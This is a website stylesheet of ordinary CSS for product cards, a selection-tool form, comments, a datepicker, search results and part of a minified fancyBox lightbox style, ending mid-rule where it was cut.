.tx-tc-noliac .cards-container .card {
  text-decoration:none;
  color:#888888;
  display:block;
  float:left;
  padding:0 20px;
  margin-bottom:40px;
}
.tx-tc-noliac .cards-container .card .inner {
  background:#FFF;
  height:100%;
  width:100%;
}
.tx-tc-noliac .cards-container .card .inner .content { padding:30px; }
.tx-tc-noliac .cards-container .card .inner .content .title {
  color:#545454;
  font-weight:bold;
  margin-bottom:10px;
}
.tx-tc-noliac .cards-container .card .inner .content .teaser {
  max-height:112.5px;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium {
  height:460px;
  width:25%;
}
.tx-tc-noliac .cards-container .card.medium .inner {
  background:#FFF;
  height:100%;
}
.tx-tc-noliac .cards-container .card.medium .inner .content { padding:30px; }
.tx-tc-noliac .cards-container .card.medium .inner .content .date {
  color:#545454;
  font-size:0.8em;
  margin-bottom:10px;
  text-transform:uppercase;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .kind {
  color:#A2091A;
  text-transform:capitalize;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .title {
  color:#545454;
  font-weight:bold;
  margin-bottom:10px;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .teaser {
  max-height:90px;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium.without-image .inner { display:table; }
.tx-tc-noliac .cards-container .card.medium.without-image .inner .content {
  display:table-cell;
  vertical-align:middle;
}
.tx-tc-noliac .cards-container .card.medium.with-image .inner .image-container {
  background-color:#000;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium.with-image .inner .image-container img {
  display:block;
  width:100%;
  height:auto;
  -webkit-transition-property:all;
  -moz-transition-property:all;
  -o-transition-property:all;
  -ms-transition-property:all;
  transition-property:all;
  -webkit-transition-duration:1s;
  -moz-transition-duration:1s;
  -o-transition-duration:1s;
  -ms-transition-duration:1s;
  transition-duration:1s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.tx-tc-noliac .cards-container .card.large {
  height:280px;
  width:50%;
}
.tx-tc-noliac .cards-container .card.large .inner {
  background:#FFF;
  height:100%;
}
.tx-tc-noliac .cards-container .card.large .inner .content-container {
  display:table;
  height:100%;
}
.tx-tc-noliac .cards-container .card.large .inner .content-container .content {
  display:table-cell;
  vertical-align:middle;
  padding:30px;
}
.tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
  width:50%;
  height:100%;
  float:left;
  overflow:hidden;
  background-color:#000;
}
.tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
  width:100%;
  height:100%;
  background-position:center center;
  background-size:cover;
  -webkit-transition-property:all;
  -moz-transition-property:all;
  -o-transition-property:all;
  -ms-transition-property:all;
  transition-property:all;
  -webkit-transition-duration:1s;
  -moz-transition-duration:1s;
  -o-transition-duration:1s;
  -ms-transition-duration:1s;
  transition-duration:1s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.tx-tc-noliac .cards-container .card.medium:hover.with-image .inner .image-container img {
  -webkit-transform:scale(1.2);
  -moz-transform:scale(1.2);
  -o-transform:scale(1.2);
  -ms-transform:scale(1.2);
  transform:scale(1.2);
  -moz-opacity:.75;
  -khtml-opacity:.75;
  -webkit-opacity:.75;
  opacity:.75;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75);
  filter:alpha(opacity=75);
}
.tx-tc-noliac .cards-container .card.large:hover.with-image .inner .image-container {
  -webkit-transform:scale(1.2);
  -moz-transform:scale(1.2);
  -o-transform:scale(1.2);
  -ms-transform:scale(1.2);
  transform:scale(1.2);
  -moz-opacity:.75;
  -khtml-opacity:.75;
  -webkit-opacity:.75;
  opacity:.75;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75);
  filter:alpha(opacity=75);
}
.tx-tc-noliac .cards-container .more {
  text-decoration:none;
  float:right;
  clear:both;
  color:#888888;
  margin-right:20px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.3s;
  -moz-transition-duration:0.3s;
  -o-transition-duration:0.3s;
  -ms-transition-duration:0.3s;
  transition-duration:0.3s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  font-size:20px;
  text-transform:uppercase;
}
.tx-tc-noliac .cards-container .more:hover { color:#545454; }
.tx-tc-noliac .tools-container .inner { margin-bottom:20px; }
.tx-tc-noliac .tools-container .inner h2 span {
  color:#888888;
  font-weight:normal;
}
.tx-tc-noliac .tools-container .inner img {
  display:block;
  width:100%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container .inner .info {
  color:#888888;
  padding-bottom:20px;
  border-bottom:1px solid #EFEFEF;
}
.tx-tc-noliac .tools-container .inner .formular { display:none; }
.tx-tc-noliac .tools-container .inner .formular .label {
  font-size:14px;
  text-transform:uppercase;
  color:#888888;
  display:none;
}
.tx-tc-noliac .tools-container .inner .formular .message-error { display:none; }
.tx-tc-noliac .tools-container .inner .formular .close {
  color:#cbcbcb;
  display:inline-block;
  float:left;
  cursor:pointer;
  text-transform:uppercase;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container .inner .formular .close:hover { color:#b1b1b1; }
.tx-tc-noliac .tools-container .inner .formular .submit {
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
  text-align:right;
  margin-bottom:20px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  display:inline-block;
  float:right;
}
.tx-tc-noliac .tools-container .inner .formular .submit:hover { color:#720612; }
.tx-tc-noliac .tools-container .inner .formular #request-submit {
  float:right;
  border:none;
  background:none;
  cursor:pointer;
  color:#A2091A;
  text-transform:uppercase;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container .inner .formular #request-submit:hover { color:#720612; }
.tx-tc-noliac .tools-container .inner .btn-open {
  display:block;
  margin-bottom:20px;
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container .inner .btn-open:hover { color:#720612; }
.tx-tc-noliac .tools-container.request-container { float:left; }
.tx-tc-noliac .tools-container.request-container h2 { margin-bottom:15px; }
.tx-tc-noliac .tools-container#selectiontool-container { float:right; }
.tx-tc-noliac .tools-container#selectiontool-container h2 {
  margin-bottom:25px;
  color:#A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container h2 span.underline {
  color:#A2091A;
  display:inline-block;
  padding-bottom:5px;
  border-bottom:5px solid #A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container {
  margin-bottom:20px;
  border-bottom:1px solid #EFEFEF;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container .form-picker {
  padding:5px 10px;
  cursor:pointer;
  display:inline-block;
  text-transform:uppercase;
  font-size:14px;
  color:#888888;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container .form-picker.active {
  background:#A2091A;
  color:#FFF;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools {
  width:100%;
  display:inline-block;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools span {
  cursor:pointer;
  float:right;
  text-transform:uppercase;
  font-size:16px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools .next { color:#A2091A; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .next:hover { color:#720612; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .search {
  margin-left:20px;
  color:#A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools .search:hover { color:#720612; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .clear { color:#cbcbcb; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .clear:hover { color:#b1b1b1; }
.tx-tc-noliac .tools-container#selectiontool-container .help {
  text-align:right;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .help span.icon {
  font-size:20px;
  width:30px;
  height:30px;
  line-height:20px;
  background:#E4E4E4;
  color:#888888;
  cursor:pointer;
  padding:5px;
  border-radius:50%;
  display:inline-block;
}
.tx-tc-noliac .tools-container#selectiontool-container .formular-container { display:none; }
.tx-tc-noliac .tools-container#selectiontool-container .formular-container.active { display:block; }
.tx-tc-noliac .tools-container#selectiontool-container .formular-container#formular-extra {
  border-top:1px solid #EFEFEF;
  padding-top:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container {
  display:table;
  width:100%;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
  display:table-cell;
  vertical-align:middle;
  width:35%;
  color:#888888;
  padding-right:10px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input {
  display:table-cell;
  color:#888888;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:65%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:70%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small { width:30%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input .inputwrapper { margin-bottom:0; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input .inputwrapper .input-title { display:none; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { margin-bottom:0; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .spacer { width:5%; }
.ds_2 #field_2 .tx-tc-noliac .cards-container .card.medium { width:100%; }
#field_0 .tx-tc-noliac .tools-container { width:50%; }
#field_0 .tx-tc-noliac .tools-container .inner {
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
}
#field_0 .tx-tc-noliac .tools-container.request-container { padding-right:20px; }
#field_0 .tx-tc-noliac .tools-container#selectiontool-container { padding-left:20px; }
#field_0 .tx-tc-noliac .tools-container#selectiontool-container .tools { margin-bottom:20px; }
#field_0 .tx-tc-noliac .tools-container.content {
  width:100%;
  padding-right:0;
}
#field_0 .tx-tc-noliac .tools-container.content .inner {
  padding-top:20px;
  padding-right:0;
  padding-left:0;
}
#field_1 .tx-tc-noliac .cards-container .card { width:33.3333%; }
.no-placeholder .tx-tc-noliac .tools-container .inner .formular .label { display:block; }
#field_2 .tx-tc-noliac .tools-container.request-container { float:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container { float:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .form-pick-container { margin-bottom:20px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
  display:block;
  width:100%;
  padding-right:0;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input { display:block; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:100%; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:100%; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small {
  width:50%;
  float:left;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.odd { padding-right:10px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.even { padding-left:10px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper { margin-bottom:0; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper .input-title { display:block; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { display:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .tools {
  padding-top:20px;
  margin-top:10px;
  border-top:1px solid #EFEFEF;
  margin-bottom:20px;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
@media (min-width: 700px) and (max-width: 1024px) {
  #field_0 .tx-tc-noliac .tools-container.request-container { padding-right:10px; }
  #field_0 .tx-tc-noliac .tools-container#selectiontool-container { padding-left:10px; }
  #field_1 .tx-tc-noliac .cards-container .card { width:50%; }
  .tx-tc-noliac .cards-container {
    margin-right:-10px;
    margin-left:-10px;
  }
  .tx-tc-noliac .cards-container .card.medium { padding:0 10px; }
  .tx-tc-noliac .cards-container .card.medium .inner .content { padding:20px; }
  .tx-tc-noliac .cards-container .card.large { padding:0 10px; }
  .tx-tc-noliac .cards-container .card.large .inner .content-container .content { padding:20px; }
  .tx-tc-noliac .cards-container .more { margin-right:10px; }
}
@media (min-width: 700px) and (max-width: 1024px) {
  .tx-tc-noliac .card-single { padding:20px; }
  .tx-tc-noliac .card-single .inline-image { margin-left:20px; }
  .tx-tc-noliac .cards-container .card { margin-bottom:20px; }
  .tx-tc-noliac section#infolayer .page-image img { width:75%; }
  .tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 { width:100%; }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .table#selection-tool-results:empty { display:none; }
  .table#selection-tool-results .table-row.header-row { display:none; }
  .table#selection-tool-results .table-row .table-cell.status {
    width:100%;
    padding-right:0;
  }
  .table#selection-tool-results .table-row .table-cell.status .checkbox {
    float:left;
    margin-top:0;
  }
  .table#selection-tool-results .table-row .table-cell.status .checkbox-label {
    float:left;
    padding-left:10px;
  }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(1) {
    width:100%;
    padding-right:0;
  }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(2) { clear:left; }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(2n + 1) { clear:left; }
  #tab-content-drawings .image-container {
    width:50%;
    float:left;
    padding-left:20px;
    margin-bottom:20px;
  }
  #tab-content-drawings .image-container:nth-of-type(2n + 1) {
    clear:left;
    padding-right:20px;
    padding-left:0;
  }
  #tab-content-drawings .image-container img {
    width:100%;
    height:auto;
  }
  .tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 { width:100%; }
  .tx-tc-noliac .tabs-content-container .tab-content#tab-content-drawings .image-container {
    width:100%;
    padding-left:0;
  }
  .tx-tc-noliac .tabs-content-container .tab-content#tab-content-drawings .image-container:nth-of-type(2n + 1) { padding-right:0; }
  .tx-tc-noliac .cards-container {
    margin-right:0;
    margin-left:0;
  }
  .tx-tc-noliac .cards-container .card {
    margin-bottom:20px;
    padding:0;
  }
  .tx-tc-noliac .cards-container .card.large {
    height:auto;
    width:100%;
  }
  .tx-tc-noliac .cards-container .card.large .inner { height:auto; }
  .tx-tc-noliac .cards-container .card.large .inner .content-container { height:auto; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
    width:100%;
    height:auto;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
    width:100%;
    height:160px;
    float:none;
  }
  .tx-tc-noliac .cards-container .more { margin-right:10px; }
  .tx-tc-noliac .card-single .description { margin-bottom:20px; }
  .tx-tc-noliac .category-single .image-container { padding-right:0; }
  .tx-tc-noliac .category-single .products-container .table-row {
    width:100%;
    display:inline-block;
    height:auto;
  }
  .tx-tc-noliac .category-single .products-container .table-row.header-row { display:none; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell {
    display:block;
    margin-bottom:10px;
    border:0;
    padding-right:20px;
    text-align:left;
  }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.regular {
    width:50%;
    float:left;
  }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.regular:nth-of-type(2n) { clear:left; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell .table-cell-header { display:block; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.title { width:100%; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.title a:before { content:none; }
  .tx-tc-noliac .product-single .table.details { margin-bottom:0; }
  .tx-tc-noliac .product-single .table.details .table-row {
    width:50%;
    border-top:0;
    padding:0;
    margin-bottom:20px;
  }
  .tx-tc-noliac .product-single .table.details .table-row:nth-of-type(2n) { clear:left; }
  .tx-tc-noliac .product-single .table.details .table-row .table-cell {
    width:100%;
    margin-bottom:0;
  }
  .tx-tc-noliac .product-single .table.details .table-row .table-cell .table-cell-header {
    display:inline;
    color:#888888;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools {
    padding-top:20px;
    margin-top:10px;
    border-top:1px solid #EFEFEF;
    margin-bottom:20px !important;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
  .tx-tc-noliac .tools-container#selectiontool-container .help { display:none; }
  .tx-tc-noliac #card-single .tools .pdf { float:left; }
  #field_1 .tx-tc-noliac .cards-container .card { width:50%; }
  #field_1 .tx-tc-noliac .cards-container .card:nth-of-type(2n + 1) { padding-right:10px; }
  #field_1 .tx-tc-noliac .cards-container .card:nth-of-type(2n) { padding-left:10px; }
  #field_0 .tx-tc-noliac .tools-container { width:50%; }
  #field_0 .tx-tc-noliac .tools-container .inner {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  #field_0 .tx-tc-noliac .tools-container#selectiontool-container .tools {
    border-bottom:0;
    padding-bottom:0;
  }
}
@media (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .tx-tc-noliac .cards-container {
    margin-right:-10px;
    margin-left:-10px;
  }
  .tx-tc-noliac .cards-container .card.medium {
    width:50%;
    padding-top:0;
    padding-right:10px;
    padding-bottom:10px;
    margin-bottom:10px;
  }
  .tx-tc-noliac .cards-container .card.medium:nth-of-type(2n + 1) { clear:left; }
  .tx-tc-noliac .cards-container .card.medium .inner .teaser { max-height:auto; }
  .tx-tc-noliac .cards-container .card.large {
    padding:10px;
    padding-top:0;
    height:auto;
    width:100%;
    margin-bottom:10px;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner { height:200px; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
    width:50%;
    height:100%;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
    width:100%;
    height:100%;
    float:left;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .content-container { height:100%; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .content-container .teaser {
    line-height:1.5em;
    max-height:4.5em;
    overflow:hidden;
  }
  .tx-tc-noliac .card-single .card-image { margin-bottom:20px; }
  .tx-tc-noliac .card-single .description { margin-bottom:40px; }
  .tx-tc-noliac .category-single .image-container { padding-right:20px; }
}
@media only screen and (max-width: 700px) {
  .tx-tc-noliac .tabs-container { display:none; }
  .tx-tc-noliac .tabs-content-container .tab-phone {
    display:inline-block;
    width:100%;
    padding:10px;
    margin-bottom:20px;
    background:#A2091A;
    color:#FFF;
    cursor:pointer;
  }
  .tx-tc-noliac .tabs-content-container .tab-content img {
    max-width:none;
    width:100%;
    padding-left:0;
  }
  .tx-tc-noliac .dictionary-item img {
    float:none;
    display:block;
    width:100%;
    height:auto;
    margin-left:0;
  }
  .tx-tc-noliac section {
    padding-bottom:20px;
    padding-top:30px;
  }
  .tx-tc-noliac .tools-container {
    width:100% !important;
    padding-right:0 !important;
    padding-left:0 !important;
    float:none !important;
  }
  .tx-tc-noliac .tools-container#selectiontool-container { float:none; }
  .tx-tc-noliac .tools-container#selectiontool-container .form-pick-container { margin-bottom:20px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
    display:block;
    width:100%;
    padding-right:0;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input { display:block; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:100%; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:100%; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small {
    width:50%;
    float:left;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.odd { padding-right:10px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.even { padding-left:10px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper { margin-bottom:0; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper .input-title { display:block; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { display:none; }
  .tx-tc-noliac .tools-container#selectiontool-container .tools {
    padding-top:20px;
    margin-top:10px;
    border-top:1px solid #EFEFEF;
    margin-bottom:20px;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
  .tx-tc-noliac .cards-container .card.medium, .tx-tc-noliac .cards-container .card.large { height:auto; }
  .tx-tc-noliac .cards-container .card.medium .inner .content, .tx-tc-noliac .cards-container .card.large .inner .content { padding:20px !important; }
  .tx-tc-noliac .cards-container .card.medium {
    width:100%;
    margin-bottom:20px;
  }
  .tx-tc-noliac .cards-container .card.medium .inner { height:auto; }
  .tx-tc-noliac .cards-container .card.medium .inner .content .title.no-teaser { margin-bottom:0; }
  .tx-tc-noliac .cards-container .more {
    margin-right:0;
    margin-top:0;
  }
  .tx-tc-noliac .card-single {
    padding:10px;
    margin-bottom:40px;
  }
  .tx-tc-noliac .card-single .card-image { margin-bottom:20px; }
  .tx-tc-noliac .card-single .date { margin-bottom:10px; }
  .tx-tc-noliac .card-single .title { margin-bottom:10px; }
  .tx-tc-noliac .card-single .teaser { margin-bottom:10px; }
  .tx-tc-noliac .card-single .inline-image {
    max-width:none;
    width:100%;
    margin:0;
  }
  .tx-tc-noliac #card-single .inline-image {
    max-width:none;
    width:100%;
    margin:0;
  }
  .tx-tc-noliac .category-single .image-container { width:100%; }
  .tx-tc-noliac .category-single .info-container { width:100%; }
  .tx-tc-noliac .product-single .image-container {
    width:100%;
    padding-right:0;
  }
  .tx-tc-noliac .product-single .info-container { width:100%; }
  .tx-tc-noliac section#infolayer .page-image { display:none; }
  .tx-tc-noliac section#infolayer .page-info {
    width:100%;
    padding:0;
  }
  .tx-tc-noliac section#infolayer .page-info nav ul li {
    width:100%;
    float:none;
  }
  #field_1 .tx-tc-noliac .cards-container .card {
    width:100%;
    padding:0 !important;
  }
}

.tx-tc-tagwall .comments-fetch { margin-bottom:20px; }
.tx-tc-tagwall .comments-fetch .comment {
  border-bottom:1px solid #E4E4E4;
  padding-bottom:20px;
  margin-bottom:20px;
}
.tx-tc-tagwall .comments-fetch .comment .title { font-weight:bold; }
.tx-tc-tagwall .comments-fetch .comment .delete {
  color:#A2091A;
  cursor:pointer;
}
.tx-tc-tagwall .comments-fetch .comment .date { color:#888888; }
.tx-tc-tagwall .comment-formular .label { display:none; }
.tx-tc-tagwall .comment-formular .submit {
  background-color:#A2091A;
  text-align:center;
  padding:10px;
  margin-bottom:20px;
  color:#FFF;
  cursor:pointer;
}
.tx-tc-tagwall .comment-formular .message-error { display:none; }
.no-placeholder .tx-tc-tagwall .comment-formular .label { display:block; }
.datepickr-wrapper {
  display:inline-block;
  position:relative;
  min-width:200px;
}
.datepickr-calendar {
  margin-top:20px;
  background-color:#EFEFEF;
  display:none;
}
.open .datepickr-calendar { display:block; }
.datepickr-calendar .datepickr-months {
  background-color:#A2091A;
  color:#FFF;
  padding:5px;
  text-align:center;
}
.datepickr-calendar .datepickr-prev-month, .datepickr-calendar .datepickr-next-month {
  color:#FFF;
  text-decoration:none;
  padding:0 .4em;
  cursor:pointer;
}
.datepickr-calendar .datepickr-prev-month { float:left; }
.datepickr-calendar .datepickr-next-month { float:right; }
.datepickr-calendar .datepickr-current-month { padding:0 .5em; }
.datepickr-calendar .datepickr-prev-month:hover, .datepickr-calendar .datepickr-next-month:hover {
  background-color:#FFF;
  color:#000;
}
.datepickr-calendar table {
  border-collapse:collapse;
  padding:0;
  width:100%;
}
.datepickr-calendar thead { font-size:90%; }
.datepickr-calendar th, .datepickr-calendar td { width:14.3%; }
.datepickr-calendar th {
  text-align:center;
  padding:5px;
}
.datepickr-calendar td { padding:1px; }
.datepickr-calendar .datepickr-day {
  display:block;
  color:#000;
  background-color:#FFF;
  border:1px solid #ccc;
  padding:5px;
  cursor:pointer;
  text-align:center;
}
.datepickr-calendar .datepickr-day:hover {
  color:#000;
  background-color:#FFF;
  border:1px solid #A2091A;
}
.datepickr-calendar .today .datepickr-day { background-color:#FFF; }
.datepickr-calendar .selected .datepickr-day {
  background-color:#A2091A;
  color:#FFF;
}
.datepickr-calendar .disabled .datepickr-day, .datepickr-calendar .disabled .datepickr-day:hover {
  background-color:#eee;
  border:1px dotted #ccc;
  color:#bbb;
  cursor:default;
}

.tx-indexedsearch .tx-indexedsearch-result-number, .tx-indexedsearch .tx-indexedsearch-whatis, .tx-indexedsearch .tx-indexedsearch-percent, .tx-indexedsearch .tx-indexedsearch-info, .tx-indexedsearch .tx-indexedsearch-path, .tx-indexedsearch .tx-indexedsearch-searchbox { display:none; }
.tx-indexedsearch #tx_indexedsearch div, .tx-indexedsearch .tx-indexedsearch-res, .tx-indexedsearch .tx-indexedsearch-info, .tx-indexedsearch .tx-indexedsearch-descr { margin-bottom:20px; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-form, .tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-search-submit { display:inline-block; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-searchbox-sword { padding:2px; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-search-submit input { cursor:pointer; }
.tx-indexedsearch .tx-indexedsearch-browsebox ul {
  margin:0;
  margin-bottom:20px;
  padding:0;
}
.tx-indexedsearch .tx-indexedsearch-browsebox ul li {
  display:inline-block;
  list-style-type:none;
  padding-right:20px;
}
.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-res { border-bottom:1px solid #E4E4E4; }
.tx-indexedsearch .tx-indexedsearch-title a.tx-indexedsearch-backgroundimage {
  background-repeat:no-repeat;
  background-position:left center;
  padding-left:20px;
  display:inline-block;
  line-height:20px;
}
.tx-indexedsearch .tx-indexedsearch-percent { float:right; }
.tx-indexedsearch .tx-indexedsearch-redMarkup { font-weight:700; }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next 